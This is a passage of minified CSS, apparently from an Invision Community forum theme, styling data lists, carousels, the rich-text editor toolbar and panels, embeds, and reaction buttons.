(max-width:600px){.ipsData--featured{--i-data--show-stats-icon:initial;--i-data--hide-stats-icon:;--i-data--show-stats-label:;--i-data--hide-stats-label:initial;}}@container (min-width:800px){.ipsData--featured{--i-data--desc-truncate:6;--i-data--show-latest-photo:initial;--i-data--hide-latest-photo:;}}.ipsData--featured .ipsData__item{align-items:start;}.ipsData--featured .ipsData__content{align-self:center;display:flex;flex-direction:column;}.ipsData--featured .ipsData__desc{--i-co:var(--i-color_root);margin:.5em 0;}@container (min-width:600px){.ipsData--featured .ipsData__content{align-self:stretch;align-content:space-between;gap:1em;}.ipsData--featured .ipsTags{margin-top:1.5em;}.ipsData--featured .ipsData__extra{display:flex;flex-wrap:wrap;gap:1em;margin-top:auto;}.ipsData--featured .ipsData__stats{order:1;margin-inline-start:auto;flex-direction:row-reverse;}}:where(.ipsData--wallpaper, .ipsData--grid, .ipsData--mini-grid) .ipsData__extra{margin-top:.3em;}:where(.ipsData--carousel){--i-data--basis:100%;--i-data--gap:0px;--i-data--border:1px;}:where(.cWidgetContainer--isWidget .ipsData--carousel){--i-data--basis:var(--i-widget--size, 100%);--i-data--gap:var(--i-widget--gap, 0px);}.ipsData--carousel{--i-data--min:1;--i-data--max:4;grid-template-columns:none;grid-auto-flow:column;grid-auto-columns:min( (100% - (var(--i-data--gap) * (var(--i-data--min) - 1))) / var(--i-data--min), clamp( var(--i-data--basis), (100% - (var(--i-data--gap) * (var(--i-data--max) - 1))) / var(--i-data--max), 100% ) ) ;gap:max(1px, var(--i-data--gap));overflow:auto;overscroll-behavior-x:contain;scroll-padding-inline:max(0px, var(--i-data--gap));scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:thin;scrollbar-color:color-mix(in srgb, var(--i-co) 40%, transparent) transparent;}.ipsData--carousel .ipsData__item{scroll-snap-align:start;border-width:0;}.ipsData--carousel .ipsData__item:last-child{scroll-snap-align:end;}.ipsData--carousel:has(:focus-visible):focus-within .ipsData__item:not(:focus-within){scroll-snap-align:none;}.ipsData--carousel ~ .ipsCarouselNav{border-top:1px solid var(--i-background_3);padding:1em;}.ipsData__modBar{background:var(--i-background_4);padding:var(--i-sp_2);display:flex;justify-content:flex-end;gap:var(--i-sp_2);}.ipsLinkPanelWrap{isolation:isolate;position:relative;}.ipsLinkPanel{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;border-radius:inherit;grid-column:initial;}[data-ips-theme-setting-link-panels="0"] .ipsLinkPanel{display:none;}[data-ips-theme-setting-link-panels="1"] .ipsLinkPanel ~ *:not(a, button, input, textarea, [data-ipsTooltip], iframe, abbr, select, summary){pointer-events:none;}[data-ips-theme-setting-link-panels="1"] .ipsLinkPanel ~ * :is(a, button, input, textarea, [data-ipsTooltip], iframe, abbr, select, summary){pointer-events:auto;}@media (any-hover:hover){:where([data-ips-theme-setting-link-panels="1"] .ipsLinkPanel ~ *) a:where(:hover){text-decoration:underline;}}.ipsLinkPanel span{clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}@media (any-hover:hover){:hover > .ipsLinkPanel{background:var(--i-background_hover);}}a:has(.ipsContainerTitle){text-decoration:none;}@media (any-hover:hover){.ipsContainerTitle:hover{text-decoration:underline;}}:where(.ipsWidget, .ipsBox:not(:has(.ipsButtonBar--bottom)) .ipsData__item:last-child .ipsLinkPanel){border-radius:0 0 var(--i-box--bo-ra) var(--i-box--bo-ra);}.ipsData--featured :is([data-show-on]:not([data-show-on~="featured"]), [data-hide-on~="featured"]), .ipsData--grid :is([data-show-on]:not([data-show-on~="grid"]), [data-hide-on~="grid"]), .ipsData--minimal :is([data-show-on]:not([data-show-on~="minimal"]), [data-hide-on~="minimal"]), .ipsData--mini-grid :is([data-show-on]:not([data-show-on~="mini-grid"]), [data-hide-on~="mini-grid"]), .ipsData--table :is([data-show-on]:not([data-show-on~="table"]), [data-hide-on~="table"]), .ipsData--wallpaper :is([data-show-on]:not([data-show-on~="wallpaper"]), [data-hide-on~="wallpaper"]){display:none !important;}@container (max-width:750px){.ipsData--topic-feed-widget:is(.ipsData--table, .ipsData--minimal, .ipsData--mini-grid) .ipsMiniPagination{display:none;}}.ipsData--widget-forums-postFeed.ipsData--table{--i-data--desc-truncate:10;}.ipsData--widget-forums-postFeed.ipsData--table .ipsData__icon{align-self:start;}.ipsData--widget-forums-postFeed .ipsData__meta{margin-top:.5em;}@keyframes ipsData__item--loading{0%{opacity:.5}}.ipsData__item--loading :is(.ipsData__icon, .ipsData__image, .ipsData__title, .ipsData__meta, .ipsData__desc){background:var(--i-background_3);animation:ipsData__item--loading 1s infinite alternate;}.ipsData__item--loading .ipsData__title{height:1em;height:1lh;max-width:min(20ch, 70%);}.ipsData__item--loading .ipsData__meta{height:.7em;height:.7lh;max-width:min(32ch, 90%);margin-top:.3em;}.ipsData__item--loading .ipsData__desc{height:3em;height:3lh;margin-top:.5em;display:block;}.ipsData__item--loading .ipsData__stats::before, .ipsData__item--loading .ipsData__stats::after, .ipsData__item--loading .ipsData__last::before, .ipsData__item--loading .ipsData__last::after{content:'';display:block;background:var(--i-background_3);height:.8em;height:.8lh;width:9ch;margin:.1lh 0;}.ipsData__item--loading .ipsData__stats::after{width:8ch;}.ipsViewAll a{text-align:end;display:block;background:var(--i-background_2);border-top:1px solid var(--i-background_4);padding:.9em;color:var(--i-color_root);font-weight:550;font-size:.92em;}:where(.ipsWidget, .ipsBox) .ipsViewAll a{border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);}@media (any-hover:hover){.ipsViewAll a:hover{color:var(--i-color_hard);}}@supports not (aspect-ratio:1){.ipsData__image::before{content:'';display:block;padding-top:100%;}.ipsData--grid .ipsData__image::before{padding-top:56.25%;}.ipsData__image img{position:absolute;}}@supports not (container-type:inline-size){.ipsData__image{position:relative;}.ipsData__stats{gap:0 2em;}.ipsData--table{--i-data--padding:1.3em;}}.ipsEditor{--ipsEditor--mi-he:300px;border:var(--i-input--bo-wi) var(--i-input--bo-st, solid) var(--i-input--bo-co);box-shadow:var(--i-input--bo-sh, none);background:var(--i-background_1);border-radius:min(var(--i-design-radius), 6px);background-clip:padding-box;position:relative;transition:border-color .15s;}.ipsEditor:hover{border-color:var(--i-color_soft);}.ipsEditor:focus-within{border-color:var(--i-input-active--bo-co);}@media (hover:none) and (pointer:coarse){.ipsEditor .ipsRichText{font-size:max(16px, 1em);}}.ipsLoading[data-role="mainEditorArea"]{min-height:var(--ipsEditor--mi-he, 300px);}.ipsEditor__tiptap-wrap{display:grid;grid-template-rows:auto 1fr;min-height:var(--ipsEditor--mi-he, 300px);}.tiptap.ProseMirror, .ipsEditor__monaco-root{z-index:2;padding:1.5em;min-height:100px;outline:none;width:100%;height:100%;}.ipsEditor__monaco-root{padding:0;}.ipsEditor__monaco-root .monaco-editor{width:100%;height:100%;}.ipsCodebox__inner-wrap, .ipsCodebox__inner-wrap > [data-role="reactRoot"], .ipsEditor__tiptap-wrap--codeMode{--ipsEditor--mi-he:min(80vh, 500px);height:100%;}.ipsMenu:has(.ipsEditor, .ipsCodebox__outer-wrap){min-width:min(90vw, 600px);}.ipsEditor__toolbar--main{order:-1;display:flex;flex-wrap:wrap;gap:2px;position:-webkit-sticky;position:sticky;top:var(--i-sticky-offset, 0px);z-index:3;background:var(--i-box--ba-co);color:var(--i-color_root);border-bottom:2px solid var(--i-background_3);margin:0 .4em;padding:.4em 0;container-type:inline-size;container-name:toolbar;transform:translate(0);}.ipsEditor__toolbar--main > li{position:relative;}.ipsEditor__toolbar-item{display:flex;align-items:center;border-radius:min(5px, var(--i-design-radius));padding:0 .7em;cursor:pointer;user-select:none;white-space:nowrap;}:is(.ipsEditor__toolbar--main, .ipsEditor__toolbar--row) > li > .ipsEditor__toolbar-item{min-width:2.4em;min-height:2.4em;justify-content:center;gap:.5em;}.ipsEditor__toolbar-item svg{width:1em;height:1em;}.ipsEditor__toolbar-item .fa-caret-down{order:1;margin-inline-start:auto;opacity:.4;}@media (any-hover:hover){.ipsEditor__toolbar-item:hover:not(.ipsEditor__toolbar-item--unavailable), .ipsColorOptions__option:hover{background-color:color-mix(in srgb, currentColor 10%, transparent);}}:is(.ipsEditor__toolbar--main, .ipsEditor__toolbar--row) > li > .ipsEditor__toolbar-item--active{background-color:color-mix(in srgb, currentColor 25%, transparent);}.ipsEditor__anchored-panel .ipsEditor__toolbar-item--active{background-color:color-mix(in srgb, currentColor 25%, transparent);}@media (any-hover:hover){.ipsEditor__toolbar-item--active:is(:hover, :focus-visible){background-color:color-mix(in srgb, currentColor 35%, transparent);}}.ipsEditor__toolbar-item > [data-role="currentValue"]{display:contents;}.ipsEditor__toolbar-select-option[data-current="yes"]{background-color:var(--i-primary);color:var(--i-primary-contrast);}.ipsEditor__toolbar-select-option[data-current="yes"] *{color:inherit;}.ipsEditor__toolbar-select-option[data-current="yes"]:hover{background-color:var(--i-primary-light);}#editorToolbarPanel_nested_fontFamily .ipsEditor__toolbar-label, .ipsEditor__toolbar-label:not(.ipsColorOptions__panel *, .ipsEditor__toolbar--nested *){clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}:is(.ipsEditor__toolbar--nested, .ipsEditor__toolbar-select-options) .ipsEditor__toolbar-item{flex-grow:1;}.ipsEditor__toolbar-select{cursor:pointer;position:relative;}.ipsEditor__toolbar-select > .ipsEditor__toolbar-select-option{display:contents;}.ipsEditor__toolbar-select-options, .ipsEditor__toolbar-panel, .ipsEditor__iconpicker-wrap, .ipsEditor__anchored-panel{z-index:var(--i-editor-panel-zi);position:absolute;}.ipsEditor__toolbar-select-options, .ipsEditor__toolbar-panel, .ipsEditor__toolbar--nested{background:var(--i-dropdown--ba-co);color:var(--i-color_root);box-shadow:var(--i-dropdown--bo-sh);border-radius:var(--i-dropdown--bo-ra);max-height:calc(100vh - 60px);max-height:calc(100svh - 60px);overflow-y:auto;padding:5px;min-width:220px;}.ipsEditor__toolbar-select-options--mentionSuggestions:not(#x){z-index:var(--ips-js-zindex-top, var(--i-editor-panel-zi));}.ipsEditor__toolbar--nested .ipsEditor__toolbar-item, .ipsEditor__toolbar-select-option, .ipsColorOptions__option{width:100%;border-radius:min(5px, var(--i-design-radius));flex:0 0 auto;display:flex;align-items:center;gap:1em;padding:.5em 1em;}.ipsEditor__anchored-panel .ipsEditor__toolbar-item i:first-child{width:1em;}.ipsEditor__toolbar-select-options :is(h1, h2, h3, h4, h5, h6){margin:0;}.ipsEditor__toolbar--nested .ipsEditor__anchored-panel{position:static !important;margin:5px 0;margin-inline-start:1em;border-inline-start:2px solid color-mix(in hsl, currentColor 20%, transparent);box-shadow:none;background:none;border-radius:0;min-width:0;max-height:none;}@supports (transition-behavior:allow-discrete){.ipsEditor__toolbar .ipsEditor__toolbar--row[hidden], .ipsEditor__toolbar--nested .ipsEditor__anchored-panel[hidden]{max-height:0px;overflow:clip;opacity:0;}.ipsEditor__toolbar .ipsEditor__toolbar--row, .ipsEditor__toolbar--nested .ipsEditor__anchored-panel{interpolate-size:allow-keywords;max-height:200px;transition:display, overflow, opacity, max-height;transition-duration:.4s;transition-behavior:allow-discrete;overflow:auto;opacity:1;@starting-style{max-height:0px;overflow:clip;opacity:0;}}}.ipsEditor__toolbar--nested .ipsEditor__anchored-panel .ipsEditor__toolbar--nested{min-width:0;padding:0;padding-inline-start:5px;box-shadow:none;background:none;border-radius:0;position:static;}.ipsEditor__toolbar--nested .ipsEditor__anchored-panel .ipsEditor__toolbar--nested .ipsEditor__toolbar-item{padding:.4em 1em;}.ipsEditor__toolbar-select-options[data-panel-anchor="block"] > .ipsEditor__toolbar-select-option{width:100%;}.ipsEditor__toolbar--row{width:100%;display:flex;gap:2px;flex-direction:row;background-color:var(--i-background_2);}.ipsEditor__toolbar--main .ipsEditor__toolbar--row{margin-bottom:-0.4em;padding-block:0.2em;}@container toolbar (min-width:0){.ipsEditor__toolbar--row{width:100cqw;}}[data-tippy-root]{z-index:calc(var(--ips-js-zindex-top) - 10) !important;}:where(.tiptap .react-renderer){display:contents;}:where(.tiptap .react-renderer > [data-node-view-wrapper]){width:fit-content;position:relative;display:inline-block;}:where(.tiptap .react-renderer.node-ipsBox > [data-node-view-wrapper]){width:100%;display:flow-root;}.node-ipsBox .ipsRichTextBox > .react-renderer > :is(.ipsCode, .ipsQuote){margin:1em 1.3em;width:calc(100% - 2.6em);}.ProseMirror-selectednode, .tiptap.ProseMirror .react-renderer:not(.ProseMirror-selectednode, .node-codeBlock, .node-ipsBox, .node-blockquote), .node-ipsEmbed{outline-color:var(--i-background_6);}.tiptap.ProseMirror .react-renderer:hover:not(.ProseMirror-selectednode, .node-codeBlock, .node-ipsBox, .node-blockquote) > [data-node-view-wrapper]:hover, :is(.ProseMirror-selectednode, .node-ipsEmbed) > [data-node-view-wrapper]{outline-width:2px;outline-style:solid;outline-color:inherit;}.tiptap [data-node-view-wrapper][data-is-resizing]{outline:2px solid var(--i-primary) !important;}.tiptap [data-node-view-wrapper][data-attachment-type="file"]:not(.ProseMirror-selectednode > *){outline:none;}:is(.ipsRichTextBox, .ipsQuote_contents > *) > .node-codeBlock > pre{margin-block:0;}.node-ipsEmbed:not(.ProseMirror-selectednode){outline-color:var(--i-background_4);}.ProseMirror-selectednode{outline-color:var(--i-primary);}.ProseMirror-selectednode:not(.react-renderer){outline:2px solid var(--i-primary);}.tiptap .react-renderer:not(.react-renderer--no-indicators) :is(.ipsCode.ipsCode--nodeview-wrapper, .ipsQuote){overflow:visible;}.react-renderer :is(iframe){border-width:0 !important;}.tiptap :is(p,ol,ul).ProseMirror-selectednode{outline-width:0px;}.tiptap :is(.node-blockquote, .node-ipsBox, .node-ipsEmbed) + *:not(#x){margin-block-start:1em;}.ipsEditor__create-sibling{--i-indicator-size:20px;--i-hz-offset:1em;position:absolute;height:var(--i-indicator-size);width:var(--i-indicator-size);font-size:.6em;color:var(--i-primary-contrast);background:var(--i-primary);border-radius:50%;z-index:1;margin:-1px;}.tiptap .ipsEditor__table-wrapper > .ipsEditor__create-sibling-wrapper > .ipsEditor__create-sibling, .tiptap .react-renderer :is(.ipsEditor__node-options--media > .ipsEditor__toolbar-item--media-options, .ipsEditor__create-sibling, .ipsEditor__toolbar-item--escapeembed, .ipsEditor__toolbar-item--embeddimensions):not(.ipsEditor__node-options--open > *){display:none;}:is(.react-renderer > [data-node-view-wrapper]:hover, .ProseMirror-selectednode > [data-node-view-wrapper]):not(.react-renderer--no-indicators > [data-node-view-wrapper]) > :is(.ipsEditor__node-options--media, .ipsEditor__create-sibling-wrapper, .ipsEditor__node-options--embed) > :is(.ipsEditor__toolbar-item--media-options, .ipsEditor__create-sibling, .ipsEditor__toolbar-item--escapeembed, .ipsEditor__toolbar-item--embeddimensions), .ipsEditor__node-options--media.ipsEditor__node-options--open > .ipsEditor__toolbar-item--media-options, .tiptap .ipsEditor__table-wrapper:is(:hover, :focus, :focus-within, .ProseMirror-selectednode) > .ipsEditor__create-sibling-wrapper > .ipsEditor__create-sibling{display:flex;justify-content:center;align-items:center;}.tiptap [data-node-view-wrapper][data-is-resizing] :is(.ipsEditor__create-sibling-wrapper, .ipsEditor__node-options--media, .ipsEditor__node-options), .ipsEditor__nodewrap--narrow .ipsEditor__node-options--media:not(.ProseMirror-selectednode > [data-node-view-wrapper] > *){display:none !important;}:is(.ipsEditor__toolbar-item--media-options, .ipsEditor__toolbar-item--escapeembed, .ipsEditor__toolbar-item--embeddimensions){color:var(--i-primary-contrast);background:var(--i-primary);}:is(.ipsEditor__toolbar-item--media-options, .ipsEditor__toolbar-item--escapeembed, .ipsEditor__toolbar-item--embeddimensions):is(:hover, :active, :focus, :focus-visible, .ipsEditor__toolbar-item--active):not(#x), .ipsEditor__create-sibling:hover{color:var(--i-secondary-contrast);background:var(--i-secondary);}.ipsEditor__create-sibling--before{left:var(--i-hz-offset);top:calc(var(--i-indicator-size) * -0.5);transform:rotate(-90deg);transform-origin:center;}.ipsEditor__create-sibling--after{inset-inline-end:var(--i-hz-offset);bottom:calc(var(--i-indicator-size) * -0.5);transform:rotate(90deg);transform-origin:center;}[data-attachment-type="file"]{display:inline-block;}[data-attachment-type="file"] a{cursor:default;}.ipsEditor__node-hover-overlay{position:absolute;inset:0;}.ipsEditor__toolbar-panel, .ipsEditor__toolbar--nested{}.ipsEditor__toolbar--nested{}.ipsEditor__toolbar-panel-row{display:flex;align-items:center;gap:1em;}.ipsEditor__toolbar-panel-row .ipsInput{width:revert;min-width:min(60vw, 200px);}[data-role="editor-messages-container"]{position:sticky;bottom:0.25em;z-index:2;}@media(max-width:979px){[data-role="editor-messages-container"]{bottom:calc(var(--i-mobileFooter--he) + 0.25em);}}.ipsEditor__global-messages{display:flex;flex-direction:column;gap:0.5em;padding:0.5em;}.ipsEditor__global-message{align-items:center;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);background:color-mix(in srgb, var(--i-background_dark) 80%, transparent);color:#fff;border-radius:min(var(--i-design-radius), 5px);display:flex;font-weight:500;justify-content:space-between;padding:0.5em 0.7em;}.ipsEditor__global-message :is(.far, .fa-regular, .fa-solid, .fas){font-size:1.2em;}.ipsEditor__autosave-clear{text-decoration:underline;color:inherit;}.ipsRichTextBox__nodeview-wrap summary.ipsRichTextBox__title{cursor:text;}:root{--i-ri-box-title-placeholder:"Add a box title...";}.ipsRichTextBox__nodeview-wrap .ipsRichTextBox__title--empty::before{position:absolute;content:var(--i-ri-box-title-placeholder);opacity:0.5;}.ipsColorOptions__option{}.ipsColorOptions__option:hover{}.ipsColorOptions__option::before{content:"";background:var(--i-richtext-background-color);width:1.4em;height:1.4em;flex:0 0 auto;border-radius:4px;}.ipsColorOptions__option[data-i-background-color="root"]::before{}#editorToolbarPanel_nested_highlight [data-i-background-color="root"]{--i-richtext-background-color:var(--i-background_1);}#editorToolbarPanel_nested_highlight [data-i-background-color="root"]::before{}.ipsEditor__toolbar-item--font-color{}.ipsEditor__toolbar-item--font-color:not([data-i-color="root"]){color:var(--i-richtext-color);background:color-mix(in srgb, var(--i-richtext-color) 20%, transparent);}.ipsEditor__toolbar-item--box-color:not(#x){border-bottom:5px solid color-mix(in srgb, var(--i-richtext-color, var(--i-background_2)) 85%, var(--i-color_root));padding-top:5px;color:inherit;background-color:color-mix(in srgb, var(--i-richtext-color, var(--i-background_2)) 20%, var(--i-background_2));}.ipsEditor__toolbar-item--box-color:not(#x)[data-i-color*="theme_"]{border-color:color-mix(in srgb, var(--i-richtext-color) 85%, var(--i-color_root));background-color:var(--i-richtext-color);}.ipsEditor__giphy-panel{display:flex;flex-direction:column;max-height:400px;width:400px;max-width:90vw;padding:8px;padding-bottom:0;}.ipsEditor__giphy-panel > form{display:contents;}.ipsEditor__giphy-search{margin-bottom:8px;flex:0 0 auto;}.ipsEditor__giphy-results{overflow-y:auto;flex-grow:1;min-height:200px;--i-giphy-ratio:16/9;display:flex;align-items:flex-start;flex-wrap:wrap;gap:7px;}.ipsEditor__giphy-results-page{display:contents;}.ipsEditor__giphy-results-page button{aspect-ratio:var(--i-giphy-ratio);flex-grow:calc(10 * (var(--i-giphy-ratio)));flex-shrink:1;flex-basis:calc(var(--i-giphy-ratio) * 90px);background:var(--i-background_3);padding:0;}.ipsEditor__giphy-results-page img{aspect-ratio:var(--i-giphy-ratio);width:100%;}.ipsEditor__giphy-results h3{display:block;align-self:center;flex-basis:100%;text-align:center;}.tiptap .node-ipsEmbed:not([data-embed-type="og"]) > [data-node-view-wrapper]{max-width:min(100%,var(--i-embed-max-width, 500px));}.node-ipsEmbed:is([data-embed-type="og"]) [data-node-view-wrapper]{max-width:100%;border-radius:min(var(--i-design-radius), 6px);}.node-ipsEmbed:is([data-embed-type="og"]) [data-node-view-wrapper] [data-role="embed-node-view-content-wrap"] > :not(a, .ipsEmbeddedLink){max-width:100%;border-radius:min(var(--i-design-radius), 6px);overflow:hidden;}.node-ipsEmbed:not(.ProseMirror-selectednode):is([data-embed-type="og"]) [data-node-view-wrapper]{outline-width:0;}.node-ipsEmbed [data-node-view-wrapper] > div > *{margin:0 !important;}.ipsEditor__toolbar-item--unavailable{pointer-events:none;opacity:.2;}.ipsEditor__toolbar-item--no_pointer_events{pointer-events:none;}.ipsCode--nodeview-wrapper > .ipsEditor__toolbar{font-family:var(--i-font-family);cursor:default;}.ipsEditor__toolbar--nodeview:not(#x){flex-wrap:nowrap;position:relative;}.ipsEditor__toolbar--nodeview:not(#x) > *{min-width:revert !important;}.ipsEditor__toolbar--nodeview .ipsEditor__toolbar-item{cursor:pointer;}.ipsEditor__toolbar--nodeview .ipsEditor__toolbar-panel{cursor:default;}.ipsCode [data-role="toolbar"] > .ipsEditor__toolbar-item{display:block;width:fit-content;margin-bottom:1em;position:sticky;left:0;background:color-mix(in srgb, currentColor 15%, transparent);padding:0.5em 0.9em;font-size:0.7em;border-radius:min(var(--i-design-radius), 5px);font-family:var(--i-font-family);font-weight:600;color:var(--i-color_soft);outline-width:0;}.ipsCode .ipsEditor__toolbar-item:hover{background:color-mix(in srgb, currentColor 25%, transparent);}[data-node-view-wrapper] .ipsEditor__node-options{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;gap:0.25em;position:absolute;top:1em;inset-inline-end:1em;transition:right 0.25s, top 0.25s;}[data-node-view-wrapper].ipsEditor__nodewrap--narrow .ipsEditor__node-options--media{inset-inline-end:calc( -1em - 30px);top:0;}.ipsEditor__tiptap-wrap .ipsRichText summary::after, .ipsEditor__tiptap-wrap .ipsRichTextBox__title:not(.ipsRichTextBox--alwaysopen > .ipsRichTextBox__title)::after{display:none;}[data-node-view-content] > .ipsRichTextBox{overflow:visible;}.ipsEditor__toolbar-item--box-options{display:inline-grid;place-content:center;width:2em;height:2em;border-radius:3px;}.tiptap [data-mentionid]{cursor:default;}.ipsEditor__toolbar-select-options--mentionSuggestions .ipsEditor__toolbar-select-option{gap:1em;}.ipsEditor__toolbar-select-options--mentionSuggestions .ipsEditor__toolbar-select-option .ipsUserPhoto{width:34px;}.tiptap .ipsQuote, .tiptap .ipsQuote_contents{min-height:revert;display:flow-root;}.tiptap img.ProseMirror-separator{width:revert !important;}.ipsEditor__link-options{max-height:none;overflow-y:hidden;}.ipsEditor__toolbar-panel--link{gap:5px;display:grid;width:min(80vw, 350px);grid-template-columns:auto 3em;}.ipsEditor__toolbar-panel--link .ipsEditor__toolbar-panel-row{display:grid;grid-template-columns:5ch 1fr;grid-column:1;}.ipsEditor__toolbar-panel--link label{text-align:end;font-weight:600;}.ipsEditor__toolbar-panel--link [data-role="unlink"]{grid-row-start:1;grid-column:2;}:root{--i-editor-panel-zi:1;}.ipsEditor__toolbar-panel--link [data-role='unlink'].ipsEditor__remove-link--fullheight{grid-row-end:3;}.ipsEditor__toolbar-panel--link [data-role="convert_to_embed"]{grid-row-start:2;grid-column:2;}.ipsEditor__link-panel-status{max-height:1lh;grid-row:span 1;grid-column:span 2;text-align:end;font-size:0.75em;padding:0 calc(0.7em / 0.75);color:var(--i-color_positive);}.ipsEditor__link-panel-status [data-role=content]{transition:opacity 0.1s ease-in;}.ipsEditor__link-panel-status--processing [data-role=content]{opacity:0;}.ipsEditor__close-link-panel{display:none;}@media(max-width:767px){.ipsEditor__close-link-panel{margin-top:1em;display:flex;grid-row:span 1;grid-column:span 2;}.ipsEditor__link-panel-status{display:none;}}.ipsEditor__toolbar-panel--embed{max-width:210px;grid-template-columns:1fr;grid-auto-flow:row;position:revert;width:max-content;gap:5px;}.ipsEditor__toolbar-panel--embed > *{gap:5px;display:grid;grid-auto-flow:column;align-items:center;}.ipsEditor__toolbar-panel--embed > * > label{width:max-content;white-space:nowrap;}.ipsEditor__toolbar-panel--embed > * > .ipsInput{width:revert;flex-grow:1;}.ipsEditor__toolbar--hovering:not(#x){width:100%;margin-inline:0;bottom:20px;top:revert;}[data-role="toollist-wrap"]{inset-inline-end:calc(100% + var(--i-hz-offset, 20px));}.cWidgetContainer__portal-menu{padding:1em;}[data-role="toollist-wrap"], .cWidgetContainer__portal-menu{--i-hz-offset:20px;display:flex;flex-direction:column;gap:1em;}[data-role="toollist-wrap"], .ipsEditor__toolbar--hovering:not(#x), .cWidgetContainer__portal-menu{position:absolute;z-index:calc(var(--ips-js-zindex-top) - 10);}[data-role="toollist-wrap"] > [data-ipseditor-toollist], [data-role="toollist-wrap"] > .ipsEditor__global-messages > .ipsEditor__global-message, .ipsEditor__toolbar--hovering:not(#x), .cWidgetContainer__portal-menu{outline:2px solid var(--i-primary);border-radius:var(--i-box--bo-ra);background:var(--i-background_3);}[data-resize-active] .cWidgetContainer__portal-menu{opacity:0;}:root{--i-drag-cursor:move;}[data-mouse-down-drag-active] *{cursor:var(--i-drag-cursor) !important;}.tiptap [data-attachment-type="video"][data-is-resizing] video{pointer-events:none;}.cWidgetContainer__portal-menu [data-action='cancel']{background-color:var(--i-color_negative);color:var(--i-primary-contrast);}[data-role="toollist-wrap"] > .ipsEditor__global-messages{padding:0;order:-1;}[data-role="toollist-wrap"] .ipsComposeArea_dropZone{margin:0 !important;}.tiptap [data-drag-handle]{cursor:move;}.tiptap [data-drag-handle]:is([data-is-resizing], [data-is-resizing] *){cursor:inherit;}.ipsEditor__toolbar-item--imagewidth{width:max-content;}.ipsEditor__width-form{display:grid;min-width:220px;gap:1em;padding:0.5em;grid-auto-flow:row;}@container(max-width:767px){.ipsEditor__width-form{width:80cqw;}}.ipsEditor__width-form > div{display:flex;flex-direction:row;justify-content:stretch;align-items:baseline;}.ipsEditor__width-form > div > *{flex:1 1 fit-content;}.ipsEditor__width-form [data-role="status-indicator"]{position:relative;display:flex;align-items:flex-end;flex-direction:column;}.ipsEditor__width-form [data-role="status-indicator"] > .ipsLoading:not(#x)::before{inset-inline-end:0;height:1em;width:1em;font-size:revert;}.ipsEditor__width-form [data-role="status-indicator"] .fa-solid.fa-check{position:absolute;color:var(--i-color_positive);font-size:0.75em;bottom:-0.5lh;}.ipsEditor__width-form > [data-role="custom-width-wrap"]{position:relative;}.ipsEditor__width-form > [data-role="custom-width-wrap"]::after{position:absolute;inset-inline-end:35px;display:block;inset-block-end:0.7em;content:'px';color:var(--i-color_soft);}.ipsRichText :is(.ipsRichText__align--width-custom, .ipsRichText__align--width-fullwidth)[data-node-view-wrapper] img{width:100%;display:inline-block;}.tiptap .ipsRichText__align--inline[data-node-view-wrapper] > .ipsEditor__create-sibling-wrapper{display:none;}.tiptap .ipsEditor__media-resize-handle{display:block;position:absolute;bottom:-3px;right:-3px;height:8px;width:8px;outline:1px solid var(--i-primary-contrast);background:var(--i-primary, red);cursor:nwse-resize;}.tiptap .ipsEditor__media-resize-handle--nesw{cursor:nesw-resize;right:revert;left:-3px;}.tiptap :is(.ipsEditor__node-options--media, .ipsEditor__toolbar, .ipsEditor__toolbar-panel, .ipsEditor__toolbar-item){text-align:start;}.node-ipsEmbed[data-embed-type="video"], .node-ipsEmbed[data-embed-type="video"] > [data-node-view-wrapper]{--i-media-width:100%;width:var(--i-media-width);}.node-ipsEmbed:where([data-embed-src*="youtube."], [data-embed-src*="youtube-nocookie."], [data-embed-src*="vimeo."]), .node-ipsEmbed:where([data-embed-src*="youtube."], [data-embed-src*="youtube-nocookie."], [data-embed-src*="vimeo."]) > [data-node-view-wrapper]{max-width:none !important;}[data-role="embed-node-view-content-wrap"]{display:contents;}.tiptap .node-ipsEmbed[data-alignment]{display:flex;width:100%;flex-direction:row;flex-wrap:nowrap;padding-block:1em;}.tiptap .node-ipsEmbed[data-alignment]:is([data-embed-type='video'], [data-embed-type='photo'], [data-embed-type='brightcove']) > [data-node-view-wrapper]{width:var(--i-media-width);}.tiptap .node-ipsEmbed[data-alignment="center"]{justify-content:center;}.tiptap .node-ipsEmbed[data-alignment="end"]{justify-content:end;}.tiptap .node-ipsEmbed[data-alignment] .ipsEmbedded__wrap > *:not(#x){margin-block:0;}.cWidgetsManaging .ipsWidget__content--wrap :is(.ipsEditor, [data-ipseditorv5], .tiptap, .ipsEditor__tiptap-wrap, .ipsEditor__toolbar):not(#x, .ipsWidget__content--wrap--editing *){z-index:0;pointer-events:none;}.cWidgetsManaging .ipsWidget__content--wrap :is([data-role="mainEditorArea"].ipsLoading):not(#x, .ipsWidget__content--wrap--editing *)::before{display:none;}.ipsEditor__iconpicker-wrap{width:340px;max-height:450px;}.ipsReact{--_react-size:34px;--_icon-size:calc(var(--_react-size) * .8);--_gap:5px;position:relative;display:flex;align-items:center;font-size:var(--i-font-size_-2);z-index:1;height:var(--_react-size);}.ipsReact :where(a){color:inherit;text-decoration:none;}.ipsReact img{object-fit:contain;}.ipsReact_reaction{-webkit-tap-highlight-color:transparent;}.ipsReact_reaction img{width:var(--_icon-size);height:var(--_icon-size);display:block;}.ipsReact_button{display:block;position:relative;transition:.2s all ease-in-out;filter:grayscale(100%) opacity(60%);}.ipsReact_button.ipsReact_reacted, body.ipsApp_noTouch .ipsReact_types:hover .ipsReact_button, body:not(.ipsApp_noTouch) .ipsReact_types.ipsReact_types_active .ipsReact_button{filter:none;}.ipsReact_types ul{position:absolute;background:var(--i-background_1);display:flex;align-items:center;gap:var(--_gap);pointer-events:none;border-radius:100px;}@media (max-width:767px){.ipsReact_types ul{bottom:100%;flex-direction:column;transform-origin:50% 100%;}}@media (min-width:768px){.ipsReact_types ul{inset-inline-end:calc(100% - 1px);transform-origin:right center;}:where([dir="rtl"]) .ipsReact_types ul{transform-origin:left center;}}.ipsReact .ipsReact_types ul.ipsReact_hover{pointer-events:auto;animation:reaction-hover 0.3s ease-in-out forwards;}.ipsReact .ipsReact_types ul.ipsReact_hoverOut{animation:reaction-hover-out 0.2s ease-in-out 0.4s forwards;}.ipsReact_types 